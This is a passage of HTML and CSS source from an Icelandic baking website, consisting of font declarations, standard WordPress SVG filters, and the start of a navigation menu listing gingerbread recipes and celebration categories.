  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-13026 single-format-standard wp-embed-responsive wp-featherlight-captions cs-page-layout-right cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-top" data-scheme='default' data-site-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas cs-form-styled-one">
		<div class="cs-offcanvas__header" data-scheme="default">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-mommur-is-container"><ul id="menu-mommur-is" class="menu"><li id="menu-item-23103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23103"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a>
<ul class="sub-menu">
	<li id="menu-item-23104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23104"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></li>
	<li id="menu-item-23105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23105"><a href="https://mommur.is/piparkokur-med-sukkuladibitum/">Piparkökur með súkkulaðibitum.</a></li>
	<li id="menu-item-23106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23106"><a href="https://mommur.is/piparkokur-hr%c3%a6rt/">Piparkökur (hrært)</a></li>
	<li id="menu-item-23107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23107"><a href="https://mommur.is/piparkokur-hno%c3%b0a%c3%b0/">Piparkökur (hnoðað)</a></li>
	<li id="menu-item-23108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23108"><a href="https://mommur.is/piparkokuhusaskreyting-a-adventunni/">Piparkökuhúsaskreyting á aðventunni</a></li>
	<li id="menu-item-23109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23109"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a></li>
	<li id="menu-item-23110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23110"><a href="https://mommur.is/piparkokuhusa-uppskrift/">Piparkökuhúsa uppskrift</a></li>
	<li id="menu-item-23111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23111"><a href="https://mommur.is/piparkokuglassur/">Piparkökuglassúr</a></li>
	<li id="menu-item-23112" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23112"><a href="https://mommur.is/piparkokufigurur-hnodad/">Piparkökufígúrur (hnoðað)</a></li>
</ul>
</li>
<li id="menu-item-20228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-20228"><a href="https://mommur.is/category/kokuskreytingar/">Tilefni</a>
<ul class="sub-menu">
	<li id="menu-item-20229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-20229"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/">Afmæli</a>
	<ul class="sub-menu">
		<li id="menu-item-20340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20340"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokur/">Kökur</a></li>
		<li id="menu-item-20676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20676"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/">Bollakökur</a></li>
		<li id="menu-item-20677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20677"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokupinnar-afmaeli/">Kökupinnar</a></li>
		<li id="menu-item-20339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20339"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/braudtertur/">Brauðtertur</a></li>
		<li id="menu-item-20695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20695"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/leikir/">Leikir</a></li>
	</ul>
</li>
	<li id="menu-item-20230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20230"><a href="https://mommur.is/category/kokuskreytingar/brudkaup/">Brúðkaup</a></li>
	<li id="menu-item-20232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20232"><a href="https://mommur.is/category/kokuskreytingar/skirn/">Skírn</a></li>
